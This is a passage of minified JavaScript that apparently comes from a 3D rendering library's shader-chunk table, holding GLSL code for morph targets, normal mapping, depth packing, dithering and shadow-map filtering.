USE_MAP\n\tuniform sampler2D map;\n#endif",map_particle_fragment:"#if defined( USE_MAP ) || defined( USE_ALPHAMAP )\n\t#if defined( USE_POINTS_UV )\n\t\tvec2 uv = vUv;\n\t#else\n\t\tvec2 uv = ( uvTransform * vec3( gl_PointCoord.x, 1.0 - gl_PointCoord.y, 1 ) ).xy;\n\t#endif\n#endif\n#ifdef USE_MAP\n\tdiffuseColor *= texture2D( map, uv );\n#endif\n#ifdef USE_ALPHAMAP\n\tdiffuseColor.a *= texture2D( alphaMap, uv ).g;\n#endif",map_particle_pars_fragment:"#if defined( USE_POINTS_UV )\n\tvarying vec2 vUv;\n#else\n\t#if defined( USE_MAP ) || defined( USE_ALPHAMAP )\n\t\tuniform mat3 uvTransform;\n\t#endif\n#endif\n#ifdef USE_MAP\n\tuniform sampler2D map;\n#endif\n#ifdef USE_ALPHAMAP\n\tuniform sampler2D alphaMap;\n#endif",metalnessmap_fragment:"float metalnessFactor = metalness;\n#ifdef USE_METALNESSMAP\n\tvec4 texelMetalness = texture2D( metalnessMap, vMetalnessMapUv );\n\tmetalnessFactor *= texelMetalness.b;\n#endif",metalnessmap_pars_fragment:"#ifdef USE_METALNESSMAP\n\tuniform sampler2D metalnessMap;\n#endif",morphinstance_vertex:"#ifdef USE_INSTANCING_MORPH\n\tfloat morphTargetInfluences[ MORPHTARGETS_COUNT ];\n\tfloat morphTargetBaseInfluence = texelFetch( morphTexture, ivec2( 0, gl_InstanceID ), 0 ).r;\n\tfor ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {\n\t\tmorphTargetInfluences[i] =  texelFetch( morphTexture, ivec2( i + 1, gl_InstanceID ), 0 ).r;\n\t}\n#endif",morphcolor_vertex:"#if defined( USE_MORPHCOLORS )\n\tvColor *= morphTargetBaseInfluence;\n\tfor ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {\n\t\t#if defined( USE_COLOR_ALPHA )\n\t\t\tif ( morphTargetInfluences[ i ] != 0.0 ) vColor += getMorph( gl_VertexID, i, 2 ) * morphTargetInfluences[ i ];\n\t\t#elif defined( USE_COLOR )\n\t\t\tif ( morphTargetInfluences[ i ] != 0.0 ) vColor += getMorph( gl_VertexID, i, 2 ).rgb * morphTargetInfluences[ i ];\n\t\t#endif\n\t}\n#endif",morphnormal_vertex:"#ifdef USE_MORPHNORMALS\n\tobjectNormal *= morphTargetBaseInfluence;\n\tfor ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {\n\t\tif ( morphTargetInfluences[ i ] != 0.0 ) objectNormal += getMorph( gl_VertexID, i, 1 ).xyz * morphTargetInfluences[ i ];\n\t}\n#endif",morphtarget_pars_vertex:"#ifdef USE_MORPHTARGETS\n\t#ifndef USE_INSTANCING_MORPH\n\t\tuniform float morphTargetBaseInfluence;\n\t\tuniform float morphTargetInfluences[ MORPHTARGETS_COUNT ];\n\t#endif\n\tuniform sampler2DArray morphTargetsTexture;\n\tuniform ivec2 morphTargetsTextureSize;\n\tvec4 getMorph( const in int vertexIndex, const in int morphTargetIndex, const in int offset ) {\n\t\tint texelIndex = vertexIndex * MORPHTARGETS_TEXTURE_STRIDE + offset;\n\t\tint y = texelIndex / morphTargetsTextureSize.x;\n\t\tint x = texelIndex - y * morphTargetsTextureSize.x;\n\t\tivec3 morphUV = ivec3( x, y, morphTargetIndex );\n\t\treturn texelFetch( morphTargetsTexture, morphUV, 0 );\n\t}\n#endif",morphtarget_vertex:"#ifdef USE_MORPHTARGETS\n\ttransformed *= morphTargetBaseInfluence;\n\tfor ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {\n\t\tif ( morphTargetInfluences[ i ] != 0.0 ) transformed += getMorph( gl_VertexID, i, 0 ).xyz * morphTargetInfluences[ i ];\n\t}\n#endif",normal_fragment_begin:"float faceDirection = gl_FrontFacing ? 1.0 : - 1.0;\n#ifdef FLAT_SHADED\n\tvec3 fdx = dFdx( vViewPosition );\n\tvec3 fdy = dFdy( vViewPosition );\n\tvec3 normal = normalize( cross( fdx, fdy ) );\n#else\n\tvec3 normal = normalize( vNormal );\n\t#ifdef DOUBLE_SIDED\n\t\tnormal *= faceDirection;\n\t#endif\n#endif\n#if defined( USE_NORMALMAP_TANGENTSPACE ) || defined( USE_CLEARCOAT_NORMALMAP ) || defined( USE_ANISOTROPY )\n\t#ifdef USE_TANGENT\n\t\tmat3 tbn = mat3( normalize( vTangent ), normalize( vBitangent ), normal );\n\t#else\n\t\tmat3 tbn = getTangentFrame( - vViewPosition, normal,\n\t\t#if defined( USE_NORMALMAP )\n\t\t\tvNormalMapUv\n\t\t#elif defined( USE_CLEARCOAT_NORMALMAP )\n\t\t\tvClearcoatNormalMapUv\n\t\t#else\n\t\t\tvUv\n\t\t#endif\n\t\t);\n\t#endif\n\t#if defined( DOUBLE_SIDED ) && ! defined( FLAT_SHADED )\n\t\ttbn[0] *= faceDirection;\n\t\ttbn[1] *= faceDirection;\n\t#endif\n#endif\n#ifdef USE_CLEARCOAT_NORMALMAP\n\t#ifdef USE_TANGENT\n\t\tmat3 tbn2 = mat3( normalize( vTangent ), normalize( vBitangent ), normal );\n\t#else\n\t\tmat3 tbn2 = getTangentFrame( - vViewPosition, normal, vClearcoatNormalMapUv );\n\t#endif\n\t#if defined( DOUBLE_SIDED ) && ! defined( FLAT_SHADED )\n\t\ttbn2[0] *= faceDirection;\n\t\ttbn2[1] *= faceDirection;\n\t#endif\n#endif\nvec3 nonPerturbedNormal = normal;",normal_fragment_maps:"#ifdef USE_NORMALMAP_OBJECTSPACE\n\tnormal = texture2D( normalMap, vNormalMapUv ).xyz * 2.0 - 1.0;\n\t#ifdef FLIP_SIDED\n\t\tnormal = - normal;\n\t#endif\n\t#ifdef DOUBLE_SIDED\n\t\tnormal = normal * faceDirection;\n\t#endif\n\tnormal = normalize( normalMatrix * normal );\n#elif defined( USE_NORMALMAP_TANGENTSPACE )\n\tvec3 mapN = texture2D( normalMap, vNormalMapUv ).xyz * 2.0 - 1.0;\n\tmapN.xy *= normalScale;\n\tnormal = normalize( tbn * mapN );\n#elif defined( USE_BUMPMAP )\n\tnormal = perturbNormalArb( - vViewPosition, normal, dHdxy_fwd(), faceDirection );\n#endif",normal_pars_fragment:"#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n\t#ifdef USE_TANGENT\n\t\tvarying vec3 vTangent;\n\t\tvarying vec3 vBitangent;\n\t#endif\n#endif",normal_pars_vertex:"#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n\t#ifdef USE_TANGENT\n\t\tvarying vec3 vTangent;\n\t\tvarying vec3 vBitangent;\n\t#endif\n#endif",normal_vertex:"#ifndef FLAT_SHADED\n\tvNormal = normalize( transformedNormal );\n\t#ifdef USE_TANGENT\n\t\tvTangent = normalize( transformedTangent );\n\t\tvBitangent = normalize( cross( vNormal, vTangent ) * tangent.w );\n\t#endif\n#endif",normalmap_pars_fragment:"#ifdef USE_NORMALMAP\n\tuniform sampler2D normalMap;\n\tuniform vec2 normalScale;\n#endif\n#ifdef USE_NORMALMAP_OBJECTSPACE\n\tuniform mat3 normalMatrix;\n#endif\n#if ! defined ( USE_TANGENT ) && ( defined ( USE_NORMALMAP_TANGENTSPACE ) || defined ( USE_CLEARCOAT_NORMALMAP ) || defined( USE_ANISOTROPY ) )\n\tmat3 getTangentFrame( vec3 eye_pos, vec3 surf_norm, vec2 uv ) {\n\t\tvec3 q0 = dFdx( eye_pos.xyz );\n\t\tvec3 q1 = dFdy( eye_pos.xyz );\n\t\tvec2 st0 = dFdx( uv.st );\n\t\tvec2 st1 = dFdy( uv.st );\n\t\tvec3 N = surf_norm;\n\t\tvec3 q1perp = cross( q1, N );\n\t\tvec3 q0perp = cross( N, q0 );\n\t\tvec3 T = q1perp * st0.x + q0perp * st1.x;\n\t\tvec3 B = q1perp * st0.y + q0perp * st1.y;\n\t\tfloat det = max( dot( T, T ), dot( B, B ) );\n\t\tfloat scale = ( det == 0.0 ) ? 0.0 : inversesqrt( det );\n\t\treturn mat3( T * scale, B * scale, N );\n\t}\n#endif",clearcoat_normal_fragment_begin:"#ifdef USE_CLEARCOAT\n\tvec3 clearcoatNormal = nonPerturbedNormal;\n#endif",clearcoat_normal_fragment_maps:"#ifdef USE_CLEARCOAT_NORMALMAP\n\tvec3 clearcoatMapN = texture2D( clearcoatNormalMap, vClearcoatNormalMapUv ).xyz * 2.0 - 1.0;\n\tclearcoatMapN.xy *= clearcoatNormalScale;\n\tclearcoatNormal = normalize( tbn2 * clearcoatMapN );\n#endif",clearcoat_pars_fragment:"#ifdef USE_CLEARCOATMAP\n\tuniform sampler2D clearcoatMap;\n#endif\n#ifdef USE_CLEARCOAT_NORMALMAP\n\tuniform sampler2D clearcoatNormalMap;\n\tuniform vec2 clearcoatNormalScale;\n#endif\n#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\tuniform sampler2D clearcoatRoughnessMap;\n#endif",iridescence_pars_fragment:"#ifdef USE_IRIDESCENCEMAP\n\tuniform sampler2D iridescenceMap;\n#endif\n#ifdef USE_IRIDESCENCE_THICKNESSMAP\n\tuniform sampler2D iridescenceThicknessMap;\n#endif",opaque_fragment:"#ifdef OPAQUE\ndiffuseColor.a = 1.0;\n#endif\n#ifdef USE_TRANSMISSION\ndiffuseColor.a *= material.transmissionAlpha;\n#endif\ngl_FragColor = vec4( outgoingLight, diffuseColor.a );",packing:"vec3 packNormalToRGB( const in vec3 normal ) {\n\treturn normalize( normal ) * 0.5 + 0.5;\n}\nvec3 unpackRGBToNormal( const in vec3 rgb ) {\n\treturn 2.0 * rgb.xyz - 1.0;\n}\nconst float PackUpscale = 256. / 255.;const float UnpackDownscale = 255. / 256.;\nconst vec3 PackFactors = vec3( 256. * 256. * 256., 256. * 256., 256. );\nconst vec4 UnpackFactors = UnpackDownscale / vec4( PackFactors, 1. );\nconst float ShiftRight8 = 1. / 256.;\nvec4 packDepthToRGBA( const in float v ) {\n\tvec4 r = vec4( fract( v * PackFactors ), v );\n\tr.yzw -= r.xyz * ShiftRight8;\treturn r * PackUpscale;\n}\nfloat unpackRGBAToDepth( const in vec4 v ) {\n\treturn dot( v, UnpackFactors );\n}\nvec2 packDepthToRG( in highp float v ) {\n\treturn packDepthToRGBA( v ).yx;\n}\nfloat unpackRGToDepth( const in highp vec2 v ) {\n\treturn unpackRGBAToDepth( vec4( v.xy, 0.0, 0.0 ) );\n}\nvec4 pack2HalfToRGBA( vec2 v ) {\n\tvec4 r = vec4( v.x, fract( v.x * 255.0 ), v.y, fract( v.y * 255.0 ) );\n\treturn vec4( r.x - r.y / 255.0, r.y, r.z - r.w / 255.0, r.w );\n}\nvec2 unpackRGBATo2Half( vec4 v ) {\n\treturn vec2( v.x + ( v.y / 255.0 ), v.z + ( v.w / 255.0 ) );\n}\nfloat viewZToOrthographicDepth( const in float viewZ, const in float near, const in float far ) {\n\treturn ( viewZ + near ) / ( near - far );\n}\nfloat orthographicDepthToViewZ( const in float depth, const in float near, const in float far ) {\n\treturn depth * ( near - far ) - near;\n}\nfloat viewZToPerspectiveDepth( const in float viewZ, const in float near, const in float far ) {\n\treturn ( ( near + viewZ ) * far ) / ( ( far - near ) * viewZ );\n}\nfloat perspectiveDepthToViewZ( const in float depth, const in float near, const in float far ) {\n\treturn ( near * far ) / ( ( far - near ) * depth - far );\n}",premultiplied_alpha_fragment:"#ifdef PREMULTIPLIED_ALPHA\n\tgl_FragColor.rgb *= gl_FragColor.a;\n#endif",project_vertex:"vec4 mvPosition = vec4( transformed, 1.0 );\n#ifdef USE_BATCHING\n\tmvPosition = batchingMatrix * mvPosition;\n#endif\n#ifdef USE_INSTANCING\n\tmvPosition = instanceMatrix * mvPosition;\n#endif\nmvPosition = modelViewMatrix * mvPosition;\ngl_Position = projectionMatrix * mvPosition;",dithering_fragment:"#ifdef DITHERING\n\tgl_FragColor.rgb = dithering( gl_FragColor.rgb );\n#endif",dithering_pars_fragment:"#ifdef DITHERING\n\tvec3 dithering( vec3 color ) {\n\t\tfloat grid_position = rand( gl_FragCoord.xy );\n\t\tvec3 dither_shift_RGB = vec3( 0.25 / 255.0, -0.25 / 255.0, 0.25 / 255.0 );\n\t\tdither_shift_RGB = mix( 2.0 * dither_shift_RGB, -2.0 * dither_shift_RGB, grid_position );\n\t\treturn color + dither_shift_RGB;\n\t}\n#endif",roughnessmap_fragment:"float roughnessFactor = roughness;\n#ifdef USE_ROUGHNESSMAP\n\tvec4 texelRoughness = texture2D( roughnessMap, vRoughnessMapUv );\n\troughnessFactor *= texelRoughness.g;\n#endif",roughnessmap_pars_fragment:"#ifdef USE_ROUGHNESSMAP\n\tuniform sampler2D roughnessMap;\n#endif",shadowmap_pars_fragment:"#if NUM_SPOT_LIGHT_COORDS > 0\n\tvarying vec4 vSpotLightCoord[ NUM_SPOT_LIGHT_COORDS ];\n#endif\n#if NUM_SPOT_LIGHT_MAPS > 0\n\tuniform sampler2D spotLightMap[ NUM_SPOT_LIGHT_MAPS ];\n#endif\n#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\t\tuniform sampler2D directionalShadowMap[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tvarying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tstruct DirectionalLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t};\n\t\tuniform DirectionalLightShadow directionalLightShadows[ NUM_DIR_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\t\tuniform sampler2D spotShadowMap[ NUM_SPOT_LIGHT_SHADOWS ];\n\t\tstruct SpotLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t};\n\t\tuniform SpotLightShadow spotLightShadows[ NUM_SPOT_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\t\tuniform sampler2D pointShadowMap[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tvarying vec4 vPointShadowCoord[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tstruct PointLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t\tfloat shadowCameraNear;\n\t\t\tfloat shadowCameraFar;\n\t\t};\n\t\tuniform PointLightShadow pointLightShadows[ NUM_POINT_LIGHT_SHADOWS ];\n\t#endif\n\tfloat texture2DCompare( sampler2D depths, vec2 uv, float compare ) {\n\t\treturn step( compare, unpackRGBAToDepth( texture2D( depths, uv ) ) );\n\t}\n\tvec2 texture2DDistribution( sampler2D shadow, vec2 uv ) {\n\t\treturn unpackRGBATo2Half( texture2D( shadow, uv ) );\n\t}\n\tfloat VSMShadow (sampler2D shadow, vec2 uv, float compare ){\n\t\tfloat occlusion = 1.0;\n\t\tvec2 distribution = texture2DDistribution( shadow, uv );\n\t\tfloat hard_shadow = step( compare , distribution.x );\n\t\tif (hard_shadow != 1.0 ) {\n\t\t\tfloat distance = compare - distribution.x ;\n\t\t\tfloat variance = max( 0.00000, distribution.y * distribution.y );\n\t\t\tfloat softness_probability = variance / (variance + distance * distance );\t\t\tsoftness_probability = clamp( ( softness_probability - 0.3 ) / ( 0.95 - 0.3 ), 0.0, 1.0 );\t\t\tocclusion = clamp( max( hard_shadow, softness_probability ), 0.0, 1.0 );\n\t\t}\n\t\treturn occlusion;\n\t}\n\tfloat getShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowIntensity, float shadowBias, float shadowRadius, vec4 shadowCoord ) {\n\t\tfloat shadow = 1.0;\n\t\tshadowCoord.xyz /= shadowCoord.w;\n\t\tshadowCoord.z += shadowBias;\n\t\tbool inFrustum = shadowCoord.x >= 0.0 && shadowCoord.x <= 1.0 && shadowCoord.y >= 0.0 && shadowCoord.y <= 1.0;\n\t\tbool frustumTest = inFrustum && shadowCoord.z <= 1.0;\n\t\tif ( frustumTest ) {\n\t\t#if defined( SHADOWMAP_TYPE_PCF )\n\t\t\tvec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n\t\t\tfloat dx0 = - texelSize.x * shadowRadius;\n\t\t\tfloat dy0 = - texelSize.y * shadowRadius;\n\t\t\tfloat dx1 = + texelSize.x * shadowRadius;\n\t\t\tfloat dy1 = + texelSize.y * shadowRadius;\n\t\t\tfloat dx2 = dx0 / 2.0;\n\t\t\tfloat dy2 = dy0 / 2.0;\n\t\t\tfloat dx3 = dx1 / 2.0;\n\t\t\tfloat dy3 = dy1 / 2.0;\n\t\t\tshadow = (\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, dy2 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy2 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, dy2 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, dy3 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy3 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, dy3 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy1 ), shadowCoord.z )\n\t\t\t) * ( 1.0 / 17.0 );\n\t\t#elif defined( SHADOWMAP_TYPE_PCF_SOFT )\n\t\t\tvec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n\t\t\tfloat dx = texelSize.x;\n\t\t\tfloat dy = texelSize.y;\n\t\t\tvec2 uv = shadowCoord.xy;\n\t\t\tvec2 f = fract( uv * shadowMapSize + 0.5 );\n\t\t\tuv -= f * texelSize;\n\t\t\tshadow = (\n\t\t\t\ttexture2DCompare( shadowMap, uv, shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, uv + vec2( dx, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, uv + vec2( 0.0, dy ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, uv + texelSize, shadowCoord.z ) +\n\t\t\t\tmix( texture2DCompare( shadowMap, uv + vec2( -dx, 0.0 ), shadowCoord.z ),\n\t\t\t\t\t texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, 0.0 ), shadowCoord.z ),\n\t\t\t\t\t f.x ) +\n\t\t\t\tmix( texture2DCompare( shadowMap, uv + vec2( -dx, dy ), shadowCoord.z ),\n\t\t\t\t\t texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, dy ), shadowCoord.z ),\n\t\t\t\t\t f.x ) +\n\t\t\t\tmix( texture2DCompare( shadowMap, uv + vec2( 0.0, -dy ), shadowCoord.z ),\n\t\t\t\t\t texture2DCompare( shadowMap, uv + vec2( 0.0, 2.0 * dy ), shadowCoord.z ),\n\t\t\t\t\t f.y ) +\n\t\t\t\tmix( texture2DCompare( shadowMap, uv + vec2( dx, -dy ), shadowCoord.z ),\n\t\t\t\t\t texture2DCompare( shadowMap, uv + vec2( dx, 2.0 * dy ), shadowCoord.z ),\n\t\t\t\t\t f.y ) +\n\t\t\t\tmix( mix( texture2DCompare( shadowMap, uv + vec2( -dx, -dy ), shadowCoord.z ),\n\t\t\t\t\t\t  texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, -dy ), shadowCoord.z ),\n\t\t\t\t\t\t  f.x ),\n\t\t\t\t\t mix( texture2DCompare( shadowMap, uv + vec2( -dx, 2.0 * dy ), shadowCoord.z ),\n\t\t\t\t\t\t  texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, 2.0 * dy ), shadowCoord.z ),\n\t\t\t\t\t\t  f.x ),\n\t\t\t\t\t f.y )\n\t\t\t) * ( 1.0 / 9.0 );\n\t\t#elif defined( SHADOWMAP_TYPE_VSM )\n\t\t\tshadow = VSMShadow( shadowMap, shadowCoord.xy, shadowCoord.z );\n\t\t#else\n\t\t\tshadow = texture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z );\n\t\t#endif\n\t\t}\n\t\treturn mix( 1.0, shadow, shadowIntensity );\n\t}\n\tvec2 cubeToUV( vec3 v, float texelSizeY ) {\n\t\tvec3 absV = abs( v );\n\t\tfloat scaleToCube = 1.0 / max( absV.x, max( absV.y, absV.z ) );\n\t\tabsV *= scaleToCube;\n\t\tv *= scaleToCube * ( 1.0 - 2.0 * texelSizeY );\n\t\tvec2 planar = v.xy;\n\t\tfloat almostATexel = 1.5 * texelSizeY;\n\t\tfloat almostOne = 1.0 - almostATexel;\n\t\tif ( absV.z >= almostOne ) {\n\t\t\tif ( v.z > 0.0 )\n\t\t\t\tplanar.x = 4.0 - v.x;\n\t\t} else if ( absV.x >= almostOne ) {\n\t\t\tfloat signX = sign( v.x );\n\t\t\tplanar.x = v.z * signX + 2.0 * signX;\n\t\t} else if ( absV.y >= almostOne ) {\n\t\t\tfloat signY = sign( v.y );\n\t\t\tplanar.x = v.x + 2.0 * signY + 2.0;\n\t\t\tplanar.y = v.z * signY - 2.0;\n\t\t}\n\t\treturn vec2( 0.125, 0.25 ) * planar + vec2( 0.375, 0.75 );\n\t}\n\tfloat getPointShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowIntensity, float shadowBias, float shadowRadius, vec4 shadowCoord, float shadowCameraNear, float shadowCameraFar ) {\n\t\tfloat shadow = 1.0;\n\t\tvec3 lightToPosition = shadowCoord.xyz;\n\t\t\n\t\tfloat lightToPositionLength = length( lightToPosition );\n\t\tif ( lightToPositionLength - shadowCameraFar <= 0.0 && lightToPositionLength - shadowCameraNear >= 0.0 ) {\n\t\t\tfloat dp = ( lightToPositionLength - shadowCameraNear ) / ( shadowCameraFar - shadowCameraNear );\t\t\tdp += shadowBias;\n\t\t\tvec3 bd3D = normalize( lightToPosition );\n\t\t\tvec2 texelSize = vec2( 1.0 ) / ( shadowMapSize * vec2( 4.0, 2.0 ) );\n\t\t\t#if defined( SHADOWMAP_TYPE_PCF ) || defined( SHADOWMAP_TYPE_PCF_SOFT ) || defined( SHADOWMAP_TYPE_VSM )\n\t\t\t\tvec2 offset = vec2( - 1, 1 ) * shadowRadius * texelSize.y;\n\t\t\t\tshadow = (\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyy, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyy, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyx, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyx, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxy, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxy, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxx, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxx, texelSize.y ), dp )\n\t\t\t\t) * ( 1.0 / 9.0 );\n\t\t\t#else\n\t\t\t\tshadow = texture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp );\n\t\t\t#endif\n\t\t}\n\t\treturn mix( 1.0, shadow, shadowIntensity );\n\t}\n#endif",shadowmap_pars_vertex:"#if NUM_SPOT_LIGHT_COORDS > 0\n\tuniform mat4 spotLightMatrix[ NUM_SPOT_LIGHT_COORDS ];\n\tvarying vec4 vSpotLightCoord[ NUM_SPOT_LIGHT_COORDS ];\n#endif\n#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\t\tuniform mat4 directionalShadowMatrix[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tvarying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tstruct DirectionalLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t};\n\t\tuniform DirectionalLightShadow directionalLightShadows[ NUM_DIR_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\t\tstruct SpotLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t};\n\t\tuniform SpotLightShadow spotLightShadows[ NUM_SPOT_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\t\tuniform mat4 pointShadowMatrix[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tvarying vec4 vPointShadowCoord[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tstruct PointLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t\tfloat shadowCameraNear;\n\t\t\tfloat shadowCameraFar;\n\t\t};\n\t\tuniform PointLightShadow pointLightShadows[ NUM_POINT_LIGHT_SHADOWS ];\n\t#endif\n#endif",shadowmap_vertex:"#if ( defined( USE_SHADOWMAP ) && ( NUM_DIR_LIGHT_SHADOWS > 0 || NUM_POINT_LIGHT_SHADOWS > 0 ) ) || ( NUM_SPOT_LIGHT_COORDS > 0 )\n\tvec3 shadowWorldNormal = inverseTransformDirection( transformedNormal, viewMatrix );\n\tvec4 shadowWorldPosition;\n#endif\n#if defined( USE_SHADOWMAP )\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = 0; i < NUM_DIR_LIGHT_SHADOWS; i ++ ) {\n\t\t\tshadowWorldPosition = worldPosition + vec4( shadowWorldNormal * directionalLightShadows[ i ].shadowNormalBias, 0 );\n\t\t\tvDirectionalShadowCoord[ i ] = directionalShadowMatrix[ i ] * shadowWorldPosition;\n\t\t}\n\t\t#pragma unroll_loop_end\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = 0; i < NUM_POINT_LIGHT_SHADOWS; i ++ ) {\n\t\t\tshadowWorldPosition = worldPosition + vec4( shadowWorldNormal * pointLightShadows[ i ].shadowNormalBias, 0 );\n\t\t\tvPointShadowCoord[ i ] = pointShadowMatrix[ i ] * shadowWorldPosition;\n\t\t}\n\t\t#pragma unroll_loop_end\n\t#endif\n#endif\n#if NUM_SPOT_LIGHT_COORDS > 0\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_SPOT_LIGHT_COORDS; i ++ ) {\n\t\tshadowWorldPosition = worldPosition;\n\t\t#if ( defined( USE_SHADOWMAP ) && UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS )\n\t\t\tshadowWorldPosition.xyz += shadowWorldNormal * spotLightShadows[ i ].shadowNormalBias;\n\t\t#endif\n\t\tvSpotLightCoord[ i ] = spotLightMatrix[ i ] * shadowWorldPosition;\n\t}\n\t#pragma unroll_loop_end\n#endif",shadowmask_pars_fragment:"float getShadowMask() {\n\tfloat shadow = 1.0;\n\t#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\tDirectionalLightShadow directionalLight;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_DIR_LIGHT_SHADOWS; i ++ ) {\n\t\tdirectionalLight = directionalLightShadows[ i ];\n\t\tshadow *= receiveShadow ? getShadow( directionalShadowMap[ i ], directionalLight.shadowMapSize, directionalLight.shadowIntensity, directionalLight.shadowBias, directionalLight.shadowRadius, vDirectionalShadowCoord[ i ] ) : 